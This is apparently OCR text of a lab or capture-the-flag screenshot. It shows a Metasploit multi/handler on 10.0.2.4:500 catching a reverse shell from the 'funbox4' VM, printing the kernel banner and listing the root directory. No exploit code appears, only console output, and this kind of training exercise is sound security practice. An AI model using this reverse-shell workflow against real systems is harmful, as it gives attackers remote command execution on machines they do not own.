 [*] 10.0.2.5 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.4:500
[*] Command shell session 2 opened (10.0.2.4:500 → 10.0.2.5:52328) at 2023-12-23 10:4
8:38 -0500
Shell Banner:
Linux funbox4 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_
64 x86_64 GNU/Linux
-----
$ $ $ ls
bin
boot
dev
etc
hint.txt
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
$